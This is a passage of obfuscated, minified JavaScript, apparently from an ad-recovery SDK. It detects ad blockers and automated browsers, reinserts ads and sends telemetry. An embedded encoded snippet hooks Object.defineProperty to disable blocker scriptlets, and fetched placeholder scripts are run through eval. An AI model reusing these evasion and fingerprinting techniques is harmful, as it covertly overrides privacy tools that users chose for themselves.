)","sdkVersion","<'border-top-color'>","side_ad","start|center|end|baseline|stretch","filename","www.whatcar.com","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","none|left|right|both|inline-start|inline-end","<family-name>#","window.external.toString is not a function","<symbol>+","<shape-box>|fill-box|stroke-box|view-box","https://css-load.com","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","TypeSelector","none|<transform-list>","isEncodedUrl","translateX( <length-percentage> )","urlParse","border-box|padding-box|content-box","constructor","data:text/html,","as_apply","addType_","separate|collapse|auto","marker-start","toStringTag","mousemove","duration","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","<compound-selector> [<combinator>? <compound-selector>]*","decode","renderer","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","justify-content","defineSlot","token","*[id]","isInIframe","opr","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","<length-percentage>{1,2}","headless_chrome","no-limit|<integer>","svw","/cdn/adx/open/integration.html","getEntriesByType","__selenium_evaluate","tag","isFailed","column","firstChild",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"prependData","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","parent_after","recovery","[auto? [none|<length>]]{1,2}","auto|<length-percentage>","normal||[size|inline-size]","ad-unit","none|[x|y|block|inline|both] [mandatory|proximity]?","<'align-items'> <'justify-items'>?","deep","nowrap|wrap|wrap-reverse","[AdBlockDetector] Request adblock detected. ","mixed|upright|sideways","Identifier is expected","supports(","[restore-rejections] restoreDeferredRejections__nonadblock","Hex digit is expected","text-ad-links","chromium","<ident-token>|<function-token> <any-value>? )","originalLine","containerId","clientHeight","<'align-self'>|anchor-center","<'margin-top'>","CDO-token","charCodeAt","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","recognizer","<string>","Number","[( <scope-start> )]? [to ( <scope-end> )]?","positions","span","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","ndtvprofit.com","replaceAll","getTargetingKeys","request_id","layer","_phantom","Match","middle","<string>|<custom-ident>+","<frequency>|<percentage>","sourcesContent","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","delim-token","iterations","cross-fade( <cf-mixing-image> , <cf-final-image>? )","<custom-property-name>","location","Boolean","knowt.com","as_inmobi_cmp_host","[<'animation-range-start'> <'animation-range-end'>?]#","toLog","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","running|paused","open","visible|hidden","setTargetingForGPTAsync","<'inset-block-start'>","findAllFragments","script_onerror","Selector","\n--","setSourceContent","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","Number of function is expected","appendList","MatchOnceBuffer","set","url(","<declaration>","<'inset-block-end'>","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","api.adiostech.com","appendChild","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","223732teUpAQ","navigator.permissions.query is not a function","any","<'border-width'>||<'border-style'>||<color>","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","<'margin-block-start'>","is_ads_blocked","<composite-style>#","as_logs","mailto:","Window","opera","matcher","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","repeat","<compositing-operator>#","skewX( [<angle>|<zero>] )","<header","recovery_loaded_time"," node type","<family-name>",'<meta name="color-scheme" content="',"gpt","auto|<length>|<percentage>","toJSON","<forgiving-selector-list>","[above|below|right|left]? <length>? <image>?","memory","consumeUntilLeftCurlyBracketOrSemicolon","enjgioijew","port","( <declaration> )","ads-partners.coupang.com","inmobi","article","data-owner","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","shouldReinsertByUrl","image-set( <image-set-option># )","dmtkcw==","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","start|center|end|justify","revert","]-token","function-token","opts","reverse"];return(a1Z=function(){return t})()}(function(t,e){const n=a1x,r=a1Z();for(;;)try{if(253955===parseInt(n(2943))/1+-parseInt(n(2339))/2+-parseInt(n(1048))/3+-parseInt(n(770))/4+-parseInt(n(1807))/5+parseInt(n(1480))/6+parseInt(n(753))/7)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const jq=a1x;var Z={9141:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>a});let i="",o=r(388);try{var s;i=null!==(s=document[r(404)][r(1161)](r(2398)))&&void 0!==s?s:r(2419);const t=document[r(404)][r(1161)](r(1476))||document[r(404)][r(1161)](r(2699));t&&(o=new URL(t,window[r(2913)][r(928)])[r(2435)])}catch(t){}const a={version:r(1402),sdkVersion:i,endpoint:o,env:r(648),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(2433)][r(2941)],insertBefore:Node[r(2433)][r(3119)]};function o(t,e){const n=r;e[n(1102)]?i[n(3119)][n(1108)](e[n(130)],t,e[n(1102)]):i[n(2941)][n(1108)](e[n(1817)],t)}function s(t){const e=r;i[e(2941)][e(1108)](document[e(262)],t)}function a(t){const e=r,n=document[e(1994)](t[e(322)]);for(const r of t[e(707)]())n[e(246)](r,t[e(1161)](r));return n[e(1928)]=t[e(1928)],n}function c(){const t=r;try{if(null!=window[t(3136)][t(1515)]&&t(1790)===window[t(3136)][t(1515)][t(1790)][t(946)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(487),p=r(413);let g=0;function b(){const t=r;return![t(1197),t(3073)][t(1111)]((e=>location[t(572)][t(799)](e)))&&!window[t(2258)]}function w(){const t=r;return o.A[t(2323)](p)||g[t(2351)]()}async function v(t){const e=r;return e(640)===o.A[e(2323)](e(1428),!1)||!(!(window[e(2913)][e(1230)]+window[e(2913)][e(3046)])[e(451)](e(1019))&&e(640)!==o.A[e(2323)](e(1019),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(2993)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(2934)](p,g[n(2351)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(2934)](p,g[e(2351)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(640)===o.A[e(2323)](e(1428),!1)||(void 0!==m?m:b()&&![e(2992),e(3073)][e(1111)]((t=>location[e(572)][e(799)](t)))&&e(640)===o.A[e(2323)](f)?(k(t)[e(2993)]((t=>{const n=e;m=t,o.A[n(2934)](f,t[n(2351)]())})),!0):(m=await k(t),o.A[e(2934)](f,m[e(2351)]()),m))}async function x(t){return await async function(){const t=a1x;let e=!1;try{const n=document[t(1994)](t(1548));n[t(246)]("id",t(2868)),document[t(262)][t(2941)](n),n[t(246)](t(2092),t(1862));const r=["ad",t(1207),t(2868),t(590),t(1153),t(1433),t(2483),t(1461),t(1562),t(2809),t(1136),t(1300),t(3072),t(1976),t(202),t(1919),t(380),t(1459),t(2879)];for(const o of r){n[t(564)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2748)](n);if(t(1247)===r[t(3198)]||t(2568)===r[t(2765)]){i.A[t(1500)](t(420)),e=!0;break}}document[t(262)][t(431)](n)}catch(e){i.A[t(1500)](t(1694)[t(1418)](e))}return e}()?[!0,1]:await async function(){const t=a1x,e=XMLHttpRequest[t(2351)]();return!(!e[t(451)](t(2378))||!e[t(451)](t(2182))||(i.A[t(1500)](t(1972)),0))}()?[!0,2]:await async function(t){const e=a1x,n=[];if(t)for(const r of t)e(1988)===r[e(620)]&&n[e(2788)]({url:r[e(2036)]});const r=window[e(2913)][e(572)][e(799)](e(368));return r?n[e(2788)]({url:e(1979)}):(n[e(2788)]({url:e(295),mustIncludeStrings:[e(1153)],mustExcludeStrings:[e(774)]}),s.A[e(2804)]()||n[e(2788)]({url:e(1177),mustIncludeStrings:[e(690)],mustExcludeStrings:[e(774)]})),(await Promise[e(544)]([...n[e(2463)]((t=>A(t[e(2036)],t[e(212)],t[e(1840)]))),r?_():z()]))[e(1111)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1x,n=t[e(1932)]||[],r=await Promise[e(544)](t[e(2036)][e(2463)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1x;if(o(126)===t[o(620)]){const t=new XMLHttpRequest;t[o(672)](o(242),(()=>{const r=o;4===t[r(3019)]&&(t[r(2626)]>=200&&t[r(2626)]<300||n[r(451)](t[r(2626)])?e():i())})),t[o(672)](o(1766),(()=>i())),t[o(2921)](o(2024),r),t[o(1302)]()}else if(o(679)===t[o(620)])if(s.A[o(1421)]())A(r)[o(2993)]((t=>t?i():e()))[o(1997)](i);else{const t=new Image;t[o(672)](o(201),(()=>e())),t[o(672)](o(1766),(()=>i())),t[o(2699)]=r}else if(o(489)===t[o(620)]){const t=document[o(1994)](o(489));t[o(672)](o(201),(()=>e())),t[o(672)](o(1766),(()=>i())),t[o(2699)]=r,document[o(262)][o(2941)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(1500)](o(1563)[o(1418)](t[o(2036)])),!0):(i.A[o(1500)](o(2009)[o(1418)](t[o(2036)],o(2094))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(679),url:[e(1116),e(2382)]})}async function A(t){const e=r;let n=arguments[e(377)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(377)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2323)]()[e(3179)][e(1108)](window,t);if(r[e(1055)])return!0;if(null===r[e(1864)]&&e(574)===r[e(620)])return!0;if(r[e(2626)]<200||r[e(2626)]>=300)return!0;const i=await r[e(1409)]();if(0===i[e(377)])return!0;if(!n[e(615)]((t=>i[e(451)](t))))return!0;if(o[e(1111)]((t=>i[e(451)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(1500)](e(840)[e(1418)](t)),!1):(i.A[e(1500)](e(2873)[e(1418)](t,e(2434))),!0)}return!1}async function _(){const t=r,e=document[t(1994)](t(2611)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(2092)][i(3111)](i(1878),"0"),e[i(2092)][i(3111)](i(3074),"0"),e[i(2092)][i(3111)](i(2765),i(2568)),e[i(2092)][i(3111)](i(449),i(1247)),document[i(262)][i(2941)](e);const s=null===(o=d.A[i(2323)](window)[i(1729)][i(2323)][i(1108)](e,window))||void 0===o?void 0:o[i(594)];if(!s)return n(!1);s[i(2110)][i(2921)](),s[i(2110)][i(1204)](i(618)),s[i(2110)][i(2362)]();const a=s[i(2110)][i(1994)](i(489));a[i(246)](i(2699),i(1979)),a[i(672)](i(201),(()=>n(!1))),a[i(672)](i(1766),(()=>n(!0))),s[i(2110)][i(262)][i(2941)](a)}));return e[t(955)](),n}async function z(){const t=r,e=document[t(1994)](t(2611)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(2092)][i(3111)](i(1878),"0"),e[i(2092)][i(3111)](i(3074),"0"),e[i(2092)][i(3111)](i(2765),i(2568)),e[i(2092)][i(3111)](i(449),i(1247)),document[i(262)][i(2941)](e);const s=null===(o=d.A[i(2323)](window)[i(1729)][i(2323)][i(1108)](e,window))||void 0===o?void 0:o[i(594)];if(!s)return n(!0);s[i(2110)][i(2921)](),s[i(2110)][i(1204)](i(618)),s[i(2110)][i(2362)]();const a=s[i(2110)][i(1994)](i(489));a[i(246)](i(2699),i(295)),a[i(672)](i(201),(()=>{const t=i;try{var e;const r=s[t(1153)];if(!r)return n(!0);if(!(null===(e=Object[t(1440)](r,t(1284)))||void 0===e?void 0:e[t(2934)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(672)](i(1766),(()=>n(!0))),s[i(2110)][i(262)][i(2941)](a)}));return e[t(955)](),n}function S(){const t=r,e=o.A[t(2323)](t(846),!1,t(1516));return!!e&&!!e[t(2200)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1x,n=e(1206)[e(1418)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1326)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1326)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(2788)]({name:e(1713),value:t[e(2684)](1)});break;case"#":o[e(2788)]({name:"id",value:t[e(2684)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1326)](t);if(!n)return;var c,l;o[e(2788)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1x,n=await async function(t){const e=a1x;await(0,a.R)();const n=await async function(t){const e=a1x,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(2272)]||"v8"===t[e(2272)]?{version:t[e(2272)],originalHostname:t[e(2695)],bidder:void 0,randomize:!0}:t,url:""[e(1418)](r.A[e(2760)],e(180)),endpoint:r.A[e(2760)]}),s=await fetch(n);if(200!==s[e(2626)])return[];const a=await s[e(1409)](),c=i.A[e(2838)](a);return JSON[e(1242)](c)}(t),c=[],u=document[e(1994)](e(1358));u[e(2092)][e(3111)](e(3198),e(1247));const d=[];for(const t of n){const n=t[e(392)][e(2463)](l)[e(2113)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2855)])&&void 0!==h?h:e(1358),i=document[e(1994)](n);for(const n of t[e(1125)])i[e(246)](n[e(946)],n[e(1968)]);i[e(2092)][e(3111)](e(3198),e(2245)),i[e(2092)][e(3111)](e(2765),e(787));const o=document[e(1994)](e(1358));o[e(2941)](i),u[e(2941)](o),r[e(2788)]({element:i,selector:t,blocked:!1})}d[e(2788)]({id:t.id,probes:r})}document[e(1864)][e(2941)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(1247)===window[e(2748)](t[e(1169)])[e(3198)]&&(t[e(2289)]=!0);n[e(2113)]((t=>t[e(2289)]))[e(377)]/n[e(377)]>=.6&&c[e(2788)](t)}return u[e(955)](),c}(t);(0,c.Fj)(t,e(3158),new Map([[e(1712),n[e(611)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>I,HO:()=>P,JR:()=>E,KD:()=>W,LZ:()=>A,ME:()=>j,XZ:()=>L,d_:()=>D,gX:()=>R,m4:()=>T,mQ:()=>N,mm:()=>x,n5:()=>C,wZ:()=>_,xG:()=>O});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1x;if(k)return k;try{k=document[t(404)][t(1161)](t(1362))||t(1247)}catch(t){}return k}const _=t=>{const e=a1x;window[e(672)](e(918),(n=>{const r=e;n[r(2284)]&&r(1958)===n[r(2284)][r(680)]&&U(t,n[r(2284)][r(1602)],n[r(2284)][r(1798)])}))};let z="",S=!1;async function E(t,e,n,r){const o=a1x;var s;if(v&&e&&(0,m.L6)(t),I(t,o(2371),new Map([[o(1084),c.A[o(2807)]],[o(1249),o(e?640:2510)],[o(3070),o(n?640:2510)],[o(1769),null!==(s=h.A[o(2323)](o(1769)))&&void 0!==s?s:""],[o(3133),window[o(2258)]?o(640):o(2510)],[o(1295),e?String((0,i.Ki)()):o(2155)]])),await W(t),r&&!S){S=!0;const i=window[o(2913)][o(1003)][o(799)](o(1721))||window[o(2913)][o(1003)][o(799)](o(1763));let s=M(i);window[o(1529)]((()=>{const o=M(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function M(t){const e=a1x,n=window[e(2913)][e(928)][e(2200)]("#")[0];return t?n[e(2200)]("?")[0]:n}async function T(t,e){const n=a1x,r=new Map;r[n(2934)](n(1494),e[n(1922)][n(2351)]()),void 0!==e[n(1806)]&&r[n(2934)](n(2241),e[n(1806)][n(2351)]()),void 0!==e[n(2016)]&&r[n(2934)](n(1659),e[n(2016)][n(2351)]()),void 0!==e[n(888)]&&r[n(2934)](n(3090),e[n(888)][n(2351)]()),r[n(2934)](n(1067),e[n(2050)][n(2351)]()),r[n(2934)](n(734),e[n(3068)][n(2351)]()),I(t,n(285),r)}function D(t,e){const n=a1x,r=new Map;var i;r[n(2934)](n(517),n(2543)),r[n(2934)](n(1415),e[n(170)][n(1437)][n(2351)]()),r[n(2934)](n(2163),e[n(170)][n(2163)]),e[n(170)][n(2523)]&&(r[n(2934)](n(143),e[n(170)][n(2523)][n(741)][n(2351)]()),r[n(2934)](n(488),null!==(i=e[n(170)][n(2523)][n(2481)])&&void 0!==i?i:"eu")),void 0!==e[n(1806)]&&r[n(2934)](n(2241),e[n(1806)][n(2351)]()),r[n(2934)](n(1659),e[n(2016)][n(2351)]()),I(t,n(1590),r)}async function N(t,e){const n=a1x;I(t,n(199),new Map([[n(1084),c.A[n(2807)]],...e]))}const j=t=>{const e=a1x;I(t,e(3132),new Map([[e(1084),c.A[e(2807)]]]))},C=function(t,e){const n=a1x;return I(t,n(2805),(arguments[n(377)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2934)](n(1262),e))},O=function(t,e,n,i,a,u,d,h){const m=a1x;let f=arguments[m(377)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(377)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(2934)](i(728),a[i(2351)]()),H(n),l.A[i(1500)](i(1460)[i(1418)](e,")"),(0,p.P)(n));const u=c.A[i(2760)]+i(526)[i(1418)](location[i(572)]),d=o.A[i(805)](JSON[i(2366)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(214)](i(1894),(0,s.Wq)({protectUrlContext:"v7"===t[i(2272)]||"v8"===t[i(2272)]?{version:t[i(2272)],originalHostname:t[i(2695)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(2760)]}),d)}(t,m(314),new Map([[m(1084),c.A[m(2807)]],[m(1249),n[m(2351)]()],[m(2608),i],[m(2961),a[m(2351)]()],[m(173),u[m(2351)]()],[m(2518),d[m(2351)]()],[m(1377),h[m(2351)]()],...f]),e)},L=(t,e)=>{const n=a1x;I(t,n(1914),new Map([[n(1084),c.A[n(2807)]],[n(1249),e[n(2351)]()]]))};function I(t,e,n){const r=a1x;H(n);const i=A();if(i&&n[r(2934)](r(1362),i),l.A[r(1500)](r(1460)[r(1418)](e,")"),(0,p.P)(n)),d.A[r(1012)]())return F(e,n);U(t,e,n)}const F=(t,e)=>{const n=a1x;let r=window;for(;r!==r[n(1690)][n(594)];)r=r[n(1690)][n(594)],r[n(1512)]({as_key:n(1958),event:t,params:e},"*")},U=(t,e,n)=>{const r=a1x;var i;n[r(2934)](r(728),y[r(2351)]()),w[r(2788)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await W(t)},u.A[r(2323)](window)[r(1119)]?u.A[r(2323)](window)[r(1119)][r(1108)](window,i):u.A[r(2323)](window)[r(2212)][r(1108)](window,i,100))};async function W(t){const e=a1x,n=w;if(w=[],0===n[e(377)])return;if(c.A[e(1500)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(2760)])?(0,g.XV)(c.A[e(2760)],0):c.A[e(2760)],a=i+e(526)[e(1418)](location[e(572)]),l=o.A[e(805)](JSON[e(2366)](n));await r.G[e(214)](e(1894),(0,s.Wq)({protectUrlContext:"v7"===t[e(2272)]||"v8"===t[e(2272)]?{version:t[e(2272)],originalHostname:t[e(2695)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function R(t){v=Math[a1x(2606)]()<t,y=t}function H(t){const e=a1x;t[e(2934)](e(2036),location[e(928)]),t[e(2934)](e(2703),c.A[e(2272)]),t[e(2934)](e(2681),a.A[e(1790)]()[e(2351)]()),t[e(2934)](e(2761),(0,i.FA)()),t[e(2934)](e(1886),function(){const t=e,n=t(1886);try{let e=sessionStorage[t(400)](n);return e||(e=(0,f.A)(),sessionStorage[t(1989)](n,e)),e}catch(t){return""}}()),t[e(2934)](e(2376),z||(z=(0,f.A)(),z)),t[e(2934)](e(638),Math[e(1570)](performance[e(465)]())[e(2351)]())}function P(t,e,n){const r=a1x;if(!c.A[r(1500)]&&r(640)!==h.A[r(2323)](r(1056),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(642)](i);n[t(377)]>0&&(e[t(2788)](...Array[t(2265)](n)),r=r?""[t(1418)](r,", ")[t(1418)](i):i)}if(0===e[t(377)])continue;let i=Array[t(2265)](new Set(e));i=i[t(2113)]((e=>!i[t(1111)]((n=>n!==e&&n[t(3062)](e)))));const o=i[t(2333)](((e,n)=>e+n[t(261)]()[t(3074)]),0),s=Math[t(2201)](...i[t(2463)]((e=>e[t(261)]()[t(1878)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2113)]((t=>t[r(1203)]()))[r(2113)]((t=>{const e=r,n=t[e(630)]();return i[e(2720)][e(1111)]((t=>t[e(3062)](n)))}))[r(2113)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(451)](i);){const t=window[n(2748)](i)[n(398)];if(n(1464)===t||n(2460)===t)return!1;i=i[n(130)]}return!0}(t[r(630)](),i[r(2720)]))),s=o[r(377)],a=o[r(2463)]((t=>t[r(630)]()[r(261)]()))[r(2463)]((t=>t[r(1878)]*t[r(3074)]))[r(2333)](((t,e)=>t+e),0),l=o[r(2463)]((t=>t[r(630)]()[r(261)]()[r(3074)]))[r(611)]("|");I(t,r(3149),new Map([[r(2757),[s[r(2351)](),a[r(2351)](),l][r(611)](",")],[r(1446),[window[r(196)][r(2351)](),window[r(3016)][r(2351)](),document[r(1864)][r(750)][r(2351)](),document[r(1864)][r(2884)][r(2351)]()][r(611)](",")],[r(1843),[i[r(1110)],i[r(1878)][r(2351)](),i[r(3074)][r(2351)](),i[r(1477)][r(2351)]()][r(611)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>i});class i{static[r(1790)](){const t=r;try{if(null!=window[t(3136)][t(1515)]&&t(1790)===window[t(3136)][t(1515)][t(1790)][t(946)])return!0}catch(t){}return!1}static[r(2804)](){const t=r;try{if(i[t(1790)]())return!1;const e=navigator[t(2047)][t(1523)](),n=[t(1172)];return![t(2062),t(1884),t(159),t(2846),t(2954),t(1239),t(872),t(966),t(1051),t(1166),t(2618),t(1252),t(3081)][t(1111)]((n=>e[t(451)](n)))&&n[t(1111)]((n=>e[t(451)](n)))}catch(t){}return!1}static[r(1322)](){const t=r;try{if(i[t(1790)]())return!1;const e=navigator[t(2047)][t(1523)]();if(e[t(451)](t(2655))||e[t(451)](t(2227)))return!0;const n=[t(1051)];return![t(2062),t(1884),t(159),t(2846),t(2954),t(1239),t(872),t(966),t(1166),t(2618),t(1252),t(3081)][t(1111)]((n=>e[t(451)](n)))&&n[t(1111)]((n=>e[t(451)](n)))}catch(t){}return!1}static[r(1421)](){const t=r;try{const e=navigator[t(2047)][t(1523)]();return e[t(451)](t(2551))&&e[t(451)](t(902))}catch(t){}return!1}static[r(1069)](){const t=r;try{return navigator[t(2047)][t(1523)]()[t(451)](t(1466))}catch(t){}return!1}static[r(837)](){const t=r;return navigator[t(2047)][t(1523)]()[t(451)](t(1818))}}},5466:(h,i,r)=>{"use strict";r.d(i,{A7:()=>k,Vl:()=>J,Wf:()=>E,Y1:()=>v,t_:()=>I,td:()=>A});var n=r(5281),L=r(3189),O=r(9324),u=r(7549),s=r(2691);function V(t){const e=a1x;return(0,n.md)(e(1673)+t)}function A(t,e){const n=a1x;var r;const i=(null!==(r=t[n(1210)])&&void 0!==r?r:[])[n(2113)]((t=>{var e;return null===(e=t[n(741)])||void 0===e||e}))[n(2113)]((t=>!(t[n(1386)]&&!e)));for(const t of i)if(n(1110)in t){const e=document[n(1700)](t[n(1110)]);e&&(e[n(1256)]=t[n(1043)])}else if(n(1804)in t){const e=document[n(3130)](t[n(1804)],document,null,XPathResult[n(2639)],null)[n(2148)];e instanceof HTMLElement&&(e[n(1256)]=t[n(1043)])}}function k(j,w){const vO=a1x;var o;const b=(null!==(o=j[vO(1360)])&&void 0!==o?o:[])[vO(2113)]((t=>{var e;return null===(e=t[vO(741)])||void 0===e||e}))[vO(2113)]((t=>!(t[vO(1386)]&&!w)));b[vO(1465)]((t=>(0,O.QI)(t[vO(398)])[vO(2463)]((e=>({placeholder:t,selected:e})))))[vO(2113)]((t=>{const e=vO;let{placeholder:n}=t;return!document[e(1496)](V(n.id))}))[vO(2456)]((K=>{const vV=vO;var S,Y,f;let{placeholder:F,selected:T}=K;const d=document[vV(1994)](null!==(S=F[vV(322)])&&void 0!==S?S:vV(1358));d.id=V(F.id),d[vV(621)]=F[vV(1043)],null===(Y=F[vV(1125)])||void 0===Y||Y[vV(2456)]((t=>{const e=vV;d[e(246)](t[e(1685)],t[e(1968)])})),(0,s.bb)(d),(0,L.Ih)(null!==(f=F[vV(268)])&&void 0!==f?f:[]),(0,L.xh)(d,T,F[vV(398)][vV(871)]),d[vV(642)](vV(489))[vV(2456)]((c=>eval(c[vV(1772)])))})),b[vO(2113)]((t=>{const e=vO;var n;return!(null!==(n=t[e(398)][e(779)])&&void 0!==n?n:[])[e(615)]((t=>(0,O.Gn)(t[e(1301)],t[e(1968)])))}))[vO(2456)]((t=>{const e=vO;var n;return null===(n=document[e(1496)](V(t.id)))||void 0===n?void 0:n[e(955)]()}))}function v(t,e){const n=a1x,r=new Set,i=t[n(2113)]((t=>{const r=n;var i;return!O.sR[r(451)](e,t[r(398)])||(null!==(i=t[r(398)][r(170)][r(398)][r(779)])&&void 0!==i?i:[])[r(1111)]((t=>!(0,O.Gn)(t[r(1301)],t[r(1968)])))}));for(const t of i)r[n(432)](t[n(2883)]()),t[n(955)]();return[t=t[n(2113)]((t=>!i[n(451)](t))),r]}function I(t,e){const n=a1x;t[n(2113)]((t=>!t[n(394)]()||t[n(2856)]()||t[n(1028)]()))[n(2456)]((t=>t[n(2126)](e)))}function J(t){const e=a1x;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(2463)]((t=>t[e(398)])),u=r[e(2113)]((t=>!O.sR[e(451)](l,t)))[e(2463)]((t=>new L.Ay(i,t,o,s,c)));return u[e(2456)]((t=>t[e(494)](a))),u}function E(t,e){const n=a1x;return t[n(2113)]((t=>t[n(2856)]()||t[n(1028)]()))[n(2456)]((t=>{const 